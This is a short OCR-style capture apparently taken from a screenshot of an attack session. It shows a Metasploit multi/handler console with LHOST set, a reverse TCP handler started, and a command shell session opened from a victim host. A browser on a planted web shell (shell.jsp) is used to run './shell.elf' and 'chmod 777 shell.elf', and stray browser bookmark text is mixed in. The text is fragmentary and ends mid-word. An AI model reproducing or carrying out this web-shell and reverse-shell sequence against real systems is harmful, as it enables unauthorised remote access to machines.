 msf5 exploit(multi/handler) > set LHOST 192.168.21.56
LHOST => 192.168.21.56
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.21.56:4444
[*] Command shell session 1 opened (192.168.21.56:4444 -> 192.168.21.217:55986) at 2021-05-11 03:47:04 -0400
192.168.21.217:2002/shell.jsp
不安全 | 192.168.21.217:2002/shell.jsp
1
H
应用 阿里云-RAM用户... 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 10.1.40.2 » 阅读清
./shell.elf Send
Command: chmod 777 shell.elf
Cob